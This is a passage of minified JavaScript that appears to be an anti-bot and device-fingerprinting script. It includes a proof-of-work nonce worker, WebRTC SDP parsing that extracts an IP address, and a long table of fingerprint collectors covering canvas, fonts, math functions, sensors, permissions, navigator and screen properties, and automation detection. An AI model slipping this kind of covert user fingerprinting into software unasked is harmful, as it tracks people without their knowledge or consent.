                  return sw.next().then(function (si) {
                    if (si.done) {
                      return si.value;
                    } else {
                      return sw.next();
                    }
                  });
                }
              };
              sv(sg);
              sy(sg, sm, "Generator");
              sy(sg, sA, function () {
                return this;
              });
              sy(sg, "toString", function () {
                return "[object Generator]";
              });
              sx.keys = function (sc) {
                var sn;
                var sZ = [];
                for (sn in sc) {
                  sZ.push(sn);
                }
                sZ.reverse();
                return function sf() {
                  while (sZ.length) {
                    var sE = sZ.pop();
                    if (sE in sc) {
                      sf.value = sE;
                      sf.done = false;
                      return sf;
                    }
                  }
                  sf.done = true;
                  return sf;
                };
              };
              sx.values = sF;
              sY.prototype = {
                constructor: sY,
                reset: function (sc) {
                  this.prev = 0;
                  this.next = 0;
                  this.sent = this._sent = undefined;
                  this.done = false;
                  this.delegate = null;
                  this.method = "next";
                  this.arg = undefined;
                  this.tryEntries.forEach(sh);
                  if (!sc) {
                    for (var sn in this) {
                      if (sn.charAt(0) === "t" && sT.call(this, sn) && !isNaN(+sn.slice(1))) {
                        this[sn] = undefined;
                      }
                    }
                  }
                },
                stop: function () {
                  this.done = true;
                  var sc = this.tryEntries[0].completion;
                  if (sc.type === "throw") {
                    throw sc.arg;
                  }
                  return this.rval;
                },
                dispatchException: function (sc) {
                  function sn(sj, sq) {
                    sw.type = "throw";
                    sw.arg = sc;
                    sZ.next = sj;
                    if (sq) {
                      sZ.method = "next";
                      sZ.arg = undefined;
                    }
                    return !!sq;
                  }
                  var sZ;
                  var sf;
                  var sE;
                  var sw;
                  var si;
                  var sB;
                  if (this.done) {
                    throw sc;
                  }
                  sZ = this;
                  sf = this.tryEntries.length - 1;
                  for (; sf >= 0; --sf) {
                    sE = this.tryEntries[sf];
                    sw = sE.completion;
                    if (sE.tryLoc === "root") {
                      return sn("end");
                    }
                    if (sE.tryLoc <= this.prev) {
                      si = sT.call(sE, "catchLoc");
                      sB = sT.call(sE, "finallyLoc");
                      if (si && sB) {
                        if (this.prev < sE.catchLoc) {
                          return sn(sE.catchLoc, true);
                        }
                        if (this.prev < sE.finallyLoc) {
                          return sn(sE.finallyLoc);
                        }
                      } else if (si) {
                        if (this.prev < sE.catchLoc) {
                          return sn(sE.catchLoc, true);
                        }
                      } else {
                        if (!sB) {
                          throw new Error("try statement without catch or finally");
                        }
                        if (this.prev < sE.finallyLoc) {
                          return sn(sE.finallyLoc);
                        }
                      }
                    }
                  }
                },
                abrupt: function (sc, sn) {
                  var sZ;
                  var sf;
                  var sE;
                  var sw;
                  for (sZ = this.tryEntries.length - 1; sZ >= 0; --sZ) {
                    if ((sf = this.tryEntries[sZ]).tryLoc <= this.prev && sT.call(sf, "finallyLoc") && this.prev < sf.finallyLoc) {
                      sE = sf;
                      break;
                    }
                  }
                  if (sE && (sc === "break" || sc === "continue") && sE.tryLoc <= sn && sn <= sE.finallyLoc) {
                    sE = null;
                  }
                  (sw = sE ? sE.completion : {}).type = sc;
                  sw.arg = sn;
                  if (sE) {
                    this.method = "next";
                    this.next = sE.finallyLoc;
                    return so;
                  } else {
                    return this.complete(sw);
                  }
                },
                complete: function (sc, sn) {
                  if (sc.type === "throw") {
                    throw sc.arg;
                  }
                  if (sc.type === "break" || sc.type === "continue") {
                    this.next = sc.arg;
                  } else if (sc.type === "return") {
                    this.rval = this.arg = sc.arg;
                    this.method = "return";
                    this.next = "end";
                  } else if (sc.type === "normal" && sn) {
                    this.next = sn;
                  }
                  return so;
                },
                finish: function (sc) {
                  var sn;
                  var sZ;
                  for (sn = this.tryEntries.length - 1; sn >= 0; --sn) {
                    if ((sZ = this.tryEntries[sn]).finallyLoc === sc) {
                      this.complete(sZ.completion, sZ.afterLoc);
                      sh(sZ);
                      return so;
                    }
                  }
                },
                catch: function (sc) {
                  var sn;
                  var sZ;
                  var sf;
                  var sE;
                  for (sn = this.tryEntries.length - 1; sn >= 0; --sn) {
                    if ((sZ = this.tryEntries[sn]).tryLoc === sc) {
                      if ((sf = sZ.completion).type === "throw") {
                        sE = sf.arg;
                        sh(sZ);
                      }
                      return sE;
                    }
                  }
                  throw new Error("illegal catch attempt");
                },
                delegateYield: function (sc, sn, sZ) {
                  this.delegate = {
                    iterator: sF(sc),
                    resultName: sn,
                    nextLoc: sZ
                  };
                  if (this.method === "next") {
                    this.arg = undefined;
                  }
                  return so;
                }
              };
              return sx;
            }
            function sD(sy, sI, sR, sC, sP, sN, sv) {
              try {
                var sa = sy[sN](sv);
                var sG = sa.value;
              } catch (sr) {
                sR(sr);
                return;
              }
              if (sa.done) {
                sI(sG);
              } else {
                Promise.resolve(sG).then(sC, sP);
              }
            }
            var sk;
            var sL;
            var sX;
            var sd;
            var sQ;
            var sK;
            var sU;
            var su;
            var sl;
            s7.r(s8);
            s7.d(s8, {
              calculateNonce: function () {
                return sU;
              }
            });
            sk = s7(762);
            sL = s7.n(sk);
            sX = null;
            sQ = (sd = {
              getWorker: function () {
                if (sX === null) {
                  sX = sL()();
                }
                return sX;
              },
              stopWorker: function () {
                var sy;
                if ((sy = sX) !== null && sy !== undefined) {
                  sy.terminate();
                }
                sX = null;
              }
            }).getWorker;
            sK = sd.stopWorker;
            su = ss().mark(function sy(sI) {
              var sR;
              var sC;
              var sP;
              var sN;
              return ss().wrap(function (sv) {
                while (true) {
                  switch (sv.prev = sv.next) {
                    case 0:
                      sR = sI.prefix;
                      sC = sI.complexity;
                      sK();
                      sP = {
                        id: `${Date.now()}-${sR}`,
                        prefix: sR,
                        complexity: sC
                      };
                      sN = sQ();
                      return sv.abrupt("return", new Promise(function (sa, sG) {
                        var sr = false;
                        var sh = undefined;
                        var sY = undefined;
                        sY = function (sF) {
                          if (sF.id === sP.id) {
                            sr = true;
                            if (sF.status === "error") {
                              sG(sF.error);
                            } else {
                              sa({
                                nonce: sF.nonce,
                                calctime: sF.calctime
                              });
                            }
                            if (typeof sh == "function") {
                              sN.removeEventListener("error", sh);
                            }
                            if (typeof sY == "function") {
                              sN.removeEventListener("message", sY);
                            }
                          }
                        };
                        sh = function (sF) {
                          if (typeof sh == "function") {
                            sN.removeEventListener("error", sh);
                          }
                          if (typeof sY == "function") {
                            sN.removeEventListener("message", sY);
                          }
                          sr = true;
                          sG(sF);
                        };
                        sN.addEventListener("message", sY);
                        sN.addEventListener("error", sh);
                        sN.solve(sP).then(sY);
                        setTimeout(function () {
                          if (!sr) {
                            sK();
                            sG("Worker timeout");
                          }
                        }, 60000);
                      }));
                    case 5:
                    case "end":
                      return sv.stop();
                  }
                }
              }, sy);
            });
            sl = function () {
              var sI = this;
              var sR = arguments;
              return new Promise(function (sC, sP) {
                function sN(sG) {
                  sD(sa, sC, sP, sN, sv, "next", sG);
                }
                function sv(sG) {
                  sD(sa, sC, sP, sN, sv, "throw", sG);
                }
                var sa = su.apply(sI, sR);
                sN(undefined);
              });
            };
            sU = function (sI) {
              return sl.apply(this, arguments);
            };
          })();
          s6.exports = s8;
        })();
      }
    });
    var WS = WI(Wz(), 1);
    var Wb = 2500;
    var Wg = 10;
    var WO = -1;
    var Wc = -2;
    var Wn = new Set([10752, 2849, 2884, 2885, 2886, 2928, 2929, 2930, 2931, 2932, 2960, 2961, 2962, 2963, 2964, 2965, 2966, 2967, 2968, 2978, 3024, 3042, 3088, 3089, 3106, 3107, 32773, 32777, 32777, 32823, 32824, 32936, 32937, 32938, 32939, 32968, 32969, 32970, 32971, 3317, 33170, 3333, 3379, 3386, 33901, 33902, 34016, 34024, 34076, 3408, 3410, 3411, 3412, 3413, 3414, 3415, 34467, 34816, 34817, 34818, 34819, 34877, 34921, 34930, 35660, 35661, 35724, 35738, 35739, 36003, 36004, 36005, 36347, 36348, 36349, 37440, 37441, 37443, 7936, 7937, 7938]);
    var WZ = new Set([34047, 35723, 36063, 34852, 34853, 34854, 34229, 36392, 36795, 38449]);
    var Wf = ["FRAGMENT_SHADER", "VERTEX_SHADER"];
    var WE = ["LOW_FLOAT", "MEDIUM_FLOAT", "HIGH_FLOAT", "LOW_INT", "MEDIUM_INT", "HIGH_INT"];
    var Ww = "WEBGL_debug_renderer_info";
    var Wi = {};
    var WB = WI(Wr(), 1);
    function Wj(s5) {
      var s6 = (("" + s5).match(/extmap:\d+ [^\n|\r]+/g) || []).map(function (s7) {
        return s7.replace(/extmap:[^\s]+ /, "");
      });
      return _toConsumableArray(new Set(s6)).sort();
    }
    function Wq(s5) {
      var s6 = s5.mediaType;
      var s7 = s5.sdp;
      var s8 = s5.sdpDescriptors;
      var s9 = s5.rtxCounter;
      if ("" + s8) {
        return s8.reduce(function (sM, sW) {
          var ss;
          var sD;
          var sk;
          var sL;
          var sX;
          var sd = `(rtpmap|fmtp|rtcp-fb):${sW} (.+)`;
          var sQ = (s7 == null ? undefined : s7.match(new RegExp(sd, "g"))) || [];
          if (!("" + sQ)) {
            return sM;
          }
          if (ss = ("" + sQ).includes(" rtx/")) {
            if (s9.getValue()) {
              return sM;
            }
            s9.increment();
          }
          sD = function (sK) {
            return sK.replace(/[^\s]+ /, "");
          };
          sk = sQ.reduce(function (sK, sU) {
            var su = sD(sU);
            var sl = su.split("/");
            var sy = sl[0];
            var sI = {};
            if (sU.includes("rtpmap")) {
              if (s6 == "audio") {
                sI.channels = +sl[2] || 1;
              }
              sI.mimeType = `${s6}/${sy}`;
              sI.clockRates = [+sl[1]];
              return _objectSpread(_objectSpread({}, sK), sI);
            } else if (sU.includes("rtcp-fb")) {
              return _objectSpread(_objectSpread({}, sK), {}, {
                feedbackSupport: [].concat(_toConsumableArray(sK.feedbackSupport || []), [su])
              });
            } else if (ss) {
              return sK;
            } else {
              return _objectSpread(_objectSpread({}, sK), {}, {
                sdpFmtpLine: _toConsumableArray(su.split(";"))
              });
            }
          }, {});
          sL = false;
          sX = sM.map(function (sK) {
            if (sL = sK.mimeType == sk.mimeType) {
              if (sK.feedbackSupport && sk.feedbackSupport) {
                sK.feedbackSupport = _toConsumableArray(new Set([].concat(_toConsumableArray(sK.feedbackSupport), _toConsumableArray(sk.feedbackSupport))));
              }
              if (sK.sdpFmtpLine && sk.sdpFmtpLine) {
                sK.sdpFmtpLine = _toConsumableArray(new Set([].concat(_toConsumableArray(sK.sdpFmtpLine), _toConsumableArray(sk.sdpFmtpLine))));
              }
              return _objectSpread(_objectSpread({}, sK), {}, {
                clockRates: _toConsumableArray(new Set([].concat(_toConsumableArray(sK.clockRates), _toConsumableArray(sk.clockRates))))
              });
            } else {
              return sK;
            }
          });
          if (sL) {
            return sX;
          } else {
            return [].concat(_toConsumableArray(sM), [sk]);
          }
        }, []);
      }
    }
    function s0(s5) {
      var s6;
      var s7 = ((/m=video [^\s]+ [^\s]+ ([^\n|\r]+)/.exec(s5 || "") || [])[1] || "").split(" ");
      var s8 = ((/m=audio [^\s]+ [^\s]+ ([^\n|\r]+)/.exec(s5 || "") || [])[1] || "").split(" ");
      s6 = 0;
      var s9 = {
        increment: function () {
          return s6 += 1;
        },
        getValue: function () {
          return s6;
        }
      };
      return {
        audio: Wq({
          mediaType: "audio",
          sdp: s5,
          sdpDescriptors: s8,
          rtxCounter: s9
        }),
        video: Wq({
          mediaType: "video",
          sdp: s5,
          sdpDescriptors: s7,
          rtxCounter: s9
        })
      };
    }
    function s1(s5) {
      var s6;
      var s7;
      var s8;
      var s9;
      var sM;
      if (s5) {
        s6 = "0.0.0.0";
        s7 = /(?:udp|tcp)\s\w+\s[\w.:]+(?=\s|$)/gi;
        s8 = /c=IN\s([^\s]+)\s/gi;
        if ((s9 = ((s5.match(s8) || [])[0] || "").trim().split(" ")[2]) && s9 != s6) {
          return s9;
        } else if ((sM = ((s5.match(s7) || [])[0] || "").split(" ")[2]) && sM != s6) {
          return sM;
        } else {
          return undefined;
        }
      }
    }
    var s2 = ["hardwareConcurrency", "languages", "plugins", "mimeTypes", "deviceMemory", "platform", "userAgent", "maxTouchPoints", "webdriver"];
    function s3(s5, s6) {
      var s7;
      var s8;
      var s9;
      var sM;
      var sW;
      try {
        if (!s5 || _typeof(s5) !== "object") {
          return "1";
        }
        s7 = s5;
        s8 = null;
        s9 = 15;
        sM = new Set();
        while (s7 && s7 !== Object.prototype && !sM.has(s7) && (sM.add(s7), !(s8 = Object.getOwnPropertyDescriptor(s7, s6))) && (s7 = Object.getPrototypeOf(s7), --s9 !== 0));
        if (s8 && "get" in s8 && typeof s8.get == "function") {
          sW = Function.prototype.toString.call(s8.get);
          if (/\[native code\]/.test(sW)) {
            return "0";
          } else {
            return "1";
          }
        } else {
          return "1";
        }
      } catch (ss) {
        return "1";
      }
    }
    var s4 = {
      defaultTimeout: 500,
      version: "1.6.0",
      factors: {
        a1: {
          usedInFpjs: true,
          collect: function () {
            return MY.apply(this, arguments);
          }
        },
        d3: function () {
          return MQ("ambient-light-sensor");
        },
        d4: function () {
          return MQ("background-fetch");
        },
        d5: function () {
          return MQ("background-sync");
        },
        d6: function () {
          return MQ("bluetooth");
        },
        d7: function () {
          return MQ("camera");
        },
        d8: function () {
          return MQ("clipboard-read");
        },
        d9: function () {
          return MQ("clipboard-write");
        },
        e1: function () {
          return MQ("display-capture");
        },
        e2: function () {
          return MQ("device-info");
        },
        e3: function () {
          return MQ("geolocation");
        },
        e4: function () {
          return MQ("microphone");
        },
        e5: function () {
          return MQ("gyroscope");
        },
        e6: function () {
          return MQ("magnetometer");
        },
        e7: function () {
          return MQ("midi");
        },
        e8: function () {
          return MQ("nfc");
        },
        e9: function () {
          return MQ("notifications");
        },
        f1: function () {
          return MQ("persistent-storage");
        },
        f2: function () {
          return MQ("push");
        },
        f3: function () {
          return MQ("speaker-selection");
        },
        k4: {
          usedInFpjs: true,
          collect: function () {
            return MK((s5 = _asyncToGenerator(_regenerator().m(function s6(s7, s8) {
              var s9;
              var sM;
              var sW;
              var ss;
              var sD;
              var sk;
              var sL;
              var sX;
              var sd;
              var sQ;
              var sK;
              var sU;
              var su;
              var sl;
              var sy;
              var sI;
              var sR;
              var sC;
              var sP;
              var sN;
              var sv;
              return _regenerator().w(function (sa) {
                while (1) {
                  switch (sa.n) {
                    case 0:
                      s9 = s8.document;
                      (sM = s9.body).style.fontSize = WT;
                      (sW = s9.createElement("div")).style.setProperty("visibility", "hidden", "important");
                      ss = Array(WH.length);
                      sD = Array(WH.length);
                      sk = Array(WH.length);
                      sL = Array(WA.length * WH.length);
                      sX = 0;
                      for (; sX < WH.length; sX++) {
                        sd = WH[sX];
                        sQ = s9.createElement("span");
                        (sK = sQ.style).position = "absolute";
                        sK.top = "0";
                        sK.left = "0";
                        sK.fontFamily = sd;
                        sQ.textContent = Wp;
                        sW.appendChild(sQ);
                        sk[sX] = sQ;
                      }
                      for (sU = 0; sU < WA.length; sU++) {
                        for (su = 0; su < WH.length; su++) {
                          sl = "'" + WA[sU] + "'," + WH[su];
                          sy = s9.createElement("span");
                          (sI = sy.style).position = "absolute";
                          sI.top = "0";
                          sI.left = "0";
                          sI.fontFamily = sl;
                          sy.textContent = Wp;
                          sW.appendChild(sy);
                          sL[sU * WH.length + su] = sy;
                        }
                      }
                      sM.appendChild(sW);
                      sa.n = 1;
                      return M4();
                    case 1:
                      for (sR = 0; sR < WH.length; sR++) {
                        ss[sR] = sk[sR].offsetWidth;
                        sD[sR] = sk[sR].offsetHeight;
                      }
                      sC = [];
                      sP = 0;
                    case 2:
                      if (!(sP < WA.length)) {
                        sa.n = 6;
                        break;
                      }
                      sN = 0;
                    case 3:
                      if (!(sN < WH.length)) {
                        sa.n = 5;
                        break;
                      }
                      sv = sL[sP * WH.length + sN];
                      if (ss[sN] === sv.offsetWidth && sD[sN] === sv.offsetHeight) {
                        sa.n = 4;
                        break;
                      }
                      sC.push(WA[sP]);
                      return sa.a(3, 5);
                    case 4:
                      sN++;
                      sa.n = 3;
                      break;
                    case 5:
                      sP++;
                      sa.n = 2;
                      break;
                    case 6:
                      return sa.a(2, sC);
                  }
                }
              }, s6);
            })), function (s7, s8) {
              return s5.apply(this, arguments);
            }));
            var s5;
          }
        },
        l1: function () {
          return Mw.apply(this, arguments);
        },
        l7: function () {
          var s5;
          if ((s5 = navigator.permissions) !== null && s5 !== undefined && s5.query) {
            return navigator.permissions.query({
              name: "accelerometer",
              userVisibleOnly: true
            }).then(function (s6) {
              return new Promise(function (s7) {
                if (s6.state.toString() === "granted") {
                  var s8 = new Accelerometer();
                  s8.start();
                  s8.onreading = function () {
                    s7([s8.x, s8.y, s8.z]);
                  };
                  s8.onerror = function (s9) {
                    s7(String(s9.error.name));
                  };
                } else {
                  s7(s6.state);
                }
              });
            }).catch(function () {
              return "error";
            });
          } else {
            return Promise.resolve("no_api");
          }
        },
        l9: function () {
          return new Promise((s5 = _asyncToGenerator(_regenerator().m(function s6(s7) {
            var s8;
            var s9;
            return _regenerator().w(function (sM) {
              while (1) {
                switch (sM.n) {
                  case 0:
                    if (window.speechSynthesis && window.speechSynthesis.onvoiceschanged !== undefined) {
                      sM.n = 1;
                      break;
                    }
                    s7("no_api");
                    return sM.a(2);
                  case 1:
                    sM.n = 2;
                    return W2();
                  case 2:
                    if ((s8 = sM.v).length !== 0) {
                      sM.n = 3;
                      break;
                    }
                    return sM.a(2, s7("empty"));
                  case 3:
                    if (!s8.length) {
                      sM.n = 4;
                      break;
                    }
                    s9 = MI(s8, function (sW) {
                      return {
                        u: W1(sW.voiceURI),
                        n: W1(sW.name),
                        l: W1(sW.lang),
                        lS: sW.localService ? "1" : "0",
                        d: sW.default ? "1" : "0"
                      };
                    }).sort();
                    return sM.a(2, s7(s9));
                  case 4:
                    return sM.a(2, s7(false));
                }
              }
            }, s6);
          })), function (s7) {
            return s5.apply(this, arguments);
          }));
          var s5;
        },
        m4: function () {
          if (window.navigator.requestMediaKeySystemAccess && typeof window.navigator.requestMediaKeySystemAccess == "function") {
            return function (s5, s6 = WC) {
              return Promise.race([s5, new Promise(function (s7) {
                return setTimeout(function () {
                  return s7("timeout");
                }, s6);
              })]);
            }(window.navigator.requestMediaKeySystemAccess("com.widevine.alpha", [{
              initDataTypes: ["cenc"],
              audioCapabilities: [{
                contentType: "audio/mp4;codecs=\"mp4a.40.2\""
              }],
              videoCapabilities: [{
                contentType: "video/mp4;codecs=\"avc1.42E01E\""
              }]
            }]).then(function () {
              return true;
            }).catch(function () {
              return false;
            }));
          } else {
            return Promise.resolve(false);
          }
        },
        m6: function () {
          if (window.yandex) {
            return window.yandex.securityEvents.getDeviceID();
          } else {
            return null;
          }
        },
        n2: function () {
          return Mi.apply(this, arguments);
        },
        n8: function () {
          return WM.apply(this, arguments);
        },
        o6: {
          usedInFpjs: true,
          collect: function () {
            return MS.apply(this, arguments);
          }
        },
        o7: {
          usedInFpjs: true,
          collect: function () {
            return function (s5, s6 = 4000) {
              return MK(function (s7, s8) {
                var s9;
                var sM = s8.document;
                var sW = sM.body;
                var ss = sW.style;
                ss.width = `${s6}px`;
                ss.webkitTextSizeAdjust = ss.textSizeAdjust = "none";
                if (M8()) {
                  sW.style.zoom = `${1 / s8.devicePixelRatio}`;
                } else if (M9()) {
                  sW.style.zoom = "reset";
                }
                (s9 = sM.createElement("div")).textContent = _toConsumableArray(Array(s6 / 20 << 0)).map(function () {
                  return "word";
                }).join(" ");
                sW.appendChild(s9);
                return s5(sM, sW);
              }, "<!doctype html><html><head><meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">");
            }(function (s5, s6) {
              var s7;
              var s8;
              var s9;
              var sM;
              var sW;
              var ss;
              var sD;
              var sk;
              var sL;
              var sX;
              var sd;
              var sQ;
              var sK;
              var sU;
              var su;
              var sl;
              var sy = {};
              var sI = {};
              s7 = 0;
              s8 = Object.keys(Wx);
              for (; s7 < s8.length; s7++) {
                s9 = s8[s7];
                ss = (sW = (sM = _slicedToArray(Wx[s9], 2))[0]) === undefined ? {} : sW;
                sk = (sD = sM[1]) === undefined ? WJ : sD;
                (sL = s5.createElement("span")).textContent = sk;
                sL.style.whiteSpace = "nowrap";
                sX = 0;
                sd = Object.keys(ss);
                for (; sX < sd.length; sX++) {
                  if ((sK = ss[sQ = sd[sX]]) !== undefined) {
                    sL.style[sQ] = sK;
                  }
                }
                sy[s9] = sL;
                s6.append(s5.createElement("br"), sL);
              }
              sU = 0;
              su = Object.keys(Wx);
              for (; sU < su.length; sU++) {
                sI[sl = su[sU]] = sy[sl].getBoundingClientRect().width;
              }
              return sI;
            });
          }
        },
        p7: {
          usedInFpjs: true,
          collect: function () {
            if (M9() && MD() && MW()) {
              return function () {
                return Promise.resolve(undefined);
              };
            }
            (function () {
              if (Ws === undefined) {
                function s6() {
                  var s7 = Mq();
                  if (W0(s7)) {
                    Ws = setTimeout(s6, Wb);
                  } else {
                    WW = s7;
                    Ws = undefined;
                  }
                }
                s6();
              }
            })();
            var s5 = _asyncToGenerator(_regenerator().m(function s6() {
              var s7;
              return _regenerator().w(function (s8) {
                while (1) {
                  switch (s8.n) {
                    case 0:
                      if (!W0(s7 = Mq())) {
                        s8.n = 3;
                        break;
                      }
                      if (!WW) {
                        s8.n = 1;
                        break;
                      }
                      return s8.a(2, _toConsumableArray(WW));
                    case 1:
                      if (!Mk()) {
                        s8.n = 3;
                        break;
                      }
                      s8.n = 2;
                      return ML();
                    case 2:
                      s7 = Mq();
                    case 3:
                      if (!W0(s7)) {
                        WW = s7;
                      }
                      return s8.a(2, s7);
                  }
                }
              }, s6);
            }));
            return _asyncToGenerator(_regenerator().m(function s7() {
              var s8;
              var s9;
              return _regenerator().w(function (sM) {
                while (1) {
                  switch (sM.n) {
                    case 0:
                      sM.n = 1;
                      return s5();
                    case 1:
                      s8 = sM.v;
                      s9 = function (sW) {
                        if (sW === null) {
                          return null;
                        } else {
                          return MC(sW, Wg);
                        }
                      };
                      return sM.a(2, [s9(s8[0]), s9(s8[1]), s9(s8[2]), s9(s8[3])]);
                  }
                }
              }, s7);
            }));
          }
        },
        a2: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7 = function () {
              var sW = document.createElement("canvas");
              sW.width = 240;
              sW.height = 140;
              sW.style.display = "inline";
              return [sW, sW.getContext("2d")];
            }();
            var s8 = _slicedToArray(s7, 2);
            var s9 = s8[0];
            var sM = s8[1];
            if (function (sW, ss) {
              return !!ss && (!!("toDataURL" in sW) || !!("convertToBlob" in sW));
            }(s9, sM)) {
              s5 = function (sW) {
                var ss;
                var sD;
                sW.rect(0, 0, 10, 10);
                sW.rect(2, 2, 6, 6);
                ss = !sW.isPointInPath(5, 5, "evenodd");
                sW.textBaseline = "alphabetic";
                sW.fillStyle = "#f60";
                sW.fillRect(125, 1, 62, 20);
                sW.fillStyle = "#069";
                sW.font = "11pt no-real-font-123";
                sD = "Cwm fjordbank 😃 gly";
                sW.fillText(sD, 2, 15);
                sW.fillStyle = "rgba(102, 204, 0, 0.2)";
                sW.font = "18pt Arial";
                sW.fillText(sD, 4, 45);
                sW.globalCompositeOperation = "multiply";
                sW.fillStyle = "rgb(255,0,255)";
                sW.beginPath();
                sW.arc(50, 50, 50, 0, Math.PI * 2, true);
                sW.closePath();
                sW.fill();
                sW.fillStyle = "rgb(0,255,255)";
                sW.beginPath();
                sW.arc(100, 50, 50, 0, Math.PI * 2, true);
                sW.closePath();
                sW.fill();
                sW.fillStyle = "rgb(255,255,0)";
                sW.beginPath();
                sW.arc(75, 100, 50, 0, Math.PI * 2, true);
                sW.closePath();
                sW.fill();
                sW.fillStyle = "rgb(255,0,255)";
                sW.arc(75, 75, 75, 0, Math.PI * 2, true);
                sW.arc(75, 75, 25, 0, Math.PI * 2, true);
                sW.fill("evenodd");
                return ss;
              }(sM);
              s6 = s9.toDataURL();
              return {
                w: s5,
                d: (0, Wh.hash)(s6)
              };
            } else {
              return {
                w: false,
                d: ""
              };
            }
          }
        },
        a3: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6 = Wm.acos || We;
            var s7 = Wm.acosh || We;
            var s8 = Wm.asin || We;
            var s9 = Wm.asinh || We;
            var sM = Wm.atanh || We;
            var sW = Wm.atan || We;
            var ss = Wm.sin || We;
            var sD = Wm.sinh || We;
            var sk = Wm.cos || We;
            var sL = Wm.cosh || We;
            var sX = Wm.tan || We;
            var sd = Wm.tanh || We;
            var sQ = Wm.exp || We;
            var sK = Wm.expm1 || We;
            var sU = Wm.log1p || We;
            return {
              acos: s6(0.12312423423423424),
              acosh: s7(1e+308),
              acoshPf: (s5 = 1e+154, Wm.log(s5 + Wm.sqrt(s5 * s5 - 1))),
              asin: s8(0.12312423423423424),
              asinh: s9(1),
              asinhPf: function (su) {
                return Wm.log(su + Wm.sqrt(su * su + 1));
              }(1),
              atanh: sM(0.5),
              atanhPf: function (su) {
                return Wm.log((1 + su) / (1 - su)) / 2;
              }(0.5),
              atan: sW(0.5),
              sin: ss(-1e+300),
              sinh: sD(1),
              sinhPf: function (su) {
                return Wm.exp(su) - 1 / Wm.exp(su) / 2;
              }(1),
              cos: sk(10.000000000123),
              cosh: sL(1),
              coshPf: function (su) {
                return (Wm.exp(su) + 1 / Wm.exp(su)) / 2;
              }(1),
              tan: sX(-1e+300),
              tanh: sd(1),
              tanhPf: function (su) {
                return (Wm.exp(su * 2) - 1) / (Wm.exp(su * 2) + 1);
              }(1),
              exp: sQ(1),
              expm1: sK(1),
              expm1Pf: Wm.exp(1) - 1,
              log1p: sU(10),
              log1pPf: Wm.log(11),
              powPI: Wm.pow(Wm.PI, -100)
            };
          }
        },
        a4: function () {
          var s5;
          var s6;
          var s7;
          var s8;
          var s9;
          var sM;
          var sW = window.performance;
          if (sW == null || !sW.now) {
            return null;
          }
          s5 = Infinity;
          s6 = -Infinity;
          s7 = sW.now();
          s8 = 0;
          for (; s8 < 50000; s8++) {
            sM = (s9 = sW.now()) - s7;
            s5 = Math.min(s5, sM);
            s6 = Math.max(s6, sM);
            s7 = s9;
          }
          return {
            minDelta: s5,
            maxDelta: s6
          };
        },
        a6: function () {
          return !!window.brave;
        },
        a7: function () {
          return !!navigator.vendor && !!M8();
        },
        a8: MM,
        a9: M7,
        b1: Ms,
        b2: function () {
          return !!window.opera;
        },
        b3: M6,
        b4: function () {
          return !!navigator.vendor && !!M9();
        },
        b5: {
          usedInFpjs: true,
          collect: function () {
            return navigator.cpuClass;
          }
        },
        b6: {
          usedInFpjs: true,
          collect: function () {
            return navigator.deviceMemory;
          }
        },
        b7: {
          usedInFpjs: true,
          collect: function () {
            return navigator.hardwareConcurrency;
          }
        },
        b8: function () {
          return navigator.language;
        },
        b9: {
          usedInFpjs: true,
          collect: function () {
            return navigator.languages;
          }
        },
        c1: function () {
          return navigator.level !== undefined;
        },
        c2: {
          usedInFpjs: true,
          collect: function () {
            return navigator.vendor;
          }
        },
        c3: function () {
          return !!navigator.onLine;
        },
        c4: {
          usedInFpjs: true,
          collect: function () {
            return navigator.platform;
          }
        },
        c5: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9;
            var sM;
            var sW = navigator.plugins;
            if (!sW) {
              return [];
            }
            s5 = [];
            s6 = 0;
            for (; s6 < sW.length; ++s6) {
              if (s7 = sW[s6]) {
                s8 = [];
                s9 = 0;
                for (; s9 < s7.length; ++s9) {
                  sM = s7[s9];
                  s8.push({
                    type: sM.type,
                    suffixes: sM.suffixes
                  });
                }
                s5.push({
                  name: s7.name,
                  description: s7.description,
                  mimeTypes: s8
                });
              }
            }
            return s5;
          }
        },
        c6: function () {
          return navigator.plugins.length;
        },
        c7: function () {
          return navigator.product;
        },
        c8: function () {
          return navigator.productSub;
        },
        c9: function () {
          return navigator.userAgent;
        },
        d1: function () {
          return typeof navigator.vibrate == "function";
        },
        d2: function () {
          return navigator.webdriver;
        },
        p9: function () {
          var s5;
          var s6 = "";
          for (s5 = 0; s5 < s2.length; s5++) {
            s6 += s3(navigator, s2[s5]);
          }
          return s6;
        },
        f4: function () {
          var s5 = screen;
          if (s5.availHeight) {
            return MN(s5.availHeight);
          } else {
            return null;
          }
        },
        f5: function () {
          var s5 = screen;
          if (s5.availWidth) {
            return MN(s5.availWidth);
          } else {
            return null;
          }
        },
        f6: {
          usedInFpjs: true,
          collect: function () {
            return screen.colorDepth;
          }
        },
        f7: function () {
          return screen.height;
        },
        f8: function () {
          return window.matchMedia(`(min-width: ${window.innerWidth - 1}px)`).matches;
        },
        f9: {
          usedInFpjs: true,
          collect: function () {
            if (M9() && MD() && MW()) {
              return null;
            } else {
              (s7 = [(s6 = function (s8) {
                return MR(MN(s8), null);
              })((s5 = screen).width), s6(s5.height)]).sort().reverse();
              return s7;
            }
            var s5;
            var s6;
            var s7;
          }
        },
        g1: function () {
          return screen.width;
        },
        g2: {
          usedInFpjs: true,
          collect: function () {
            var s6;
            var s7;
            var s8;
            var s9 = window.Intl?.DateTimeFormat;
            if (s9 && (s6 = new s9().resolvedOptions().timeZone)) {
              return s6;
            } else {
              s8 = new Date().getFullYear();
              s7 = -Math.max(MP(new Date(s8, 0, 1).getTimezoneOffset()), MP(new Date(s8, 6, 1).getTimezoneOffset()));
              return `UTC${s7 >= 0 ? "+" : ""}${s7}`;
            }
          }
        },
        g3: function () {
          var s5 = new Date().getFullYear();
          return Math.max(MP(new Date(s5, 0, 1).getTimezoneOffset()), MP(new Date(s5, 6, 1).getTimezoneOffset()));
        },
        g4: function () {
          return !!window.addEventListener;
        },
        g5: function () {
          return !!window.ActiveXObject;
        },
        g6: function () {
          return !!window.Buffer;
        },
        g7: function () {
          return !!window.callPhantom;
        },
        g8: function () {
          var s5;
          return (s5 = window.chrome) !== null && s5 !== undefined && !!s5.webstore;
        },
        g9: function () {
          return !!window.chrome;
        },
        h1: function () {
          return window.devicePixelRatio;
        },
        h2: function () {
          return !!window.DeviceOrientationEvent;
        },
        h3: function () {
          return !!window.emit;
        },
        h4: function () {
          return !!window.FileReader;
        },
